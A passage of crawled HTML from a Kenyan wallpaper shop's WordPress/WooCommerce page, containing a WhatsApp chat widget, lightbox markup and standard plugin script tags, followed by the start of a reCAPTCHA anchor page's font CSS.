2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="0afa5a7079"></span>
				
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"047e070121","remove_from_wishlist_nonce":"d9fdae761b","reload_wishlist_and_adding_elem_nonce":"550912f351","load_mobile_nonce":"a75dc3bf97","delete_item_nonce":"1783a8ef71","save_title_nonce":"4081d5102c","save_privacy_nonce":"7f522d4fa1","load_fragments_nonce":"c6f5b32c59"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"0afa5a7079"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"7e514b7e53","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"ddd4fdaecc","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r2d61ycb8jz2
body_size: 48897
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
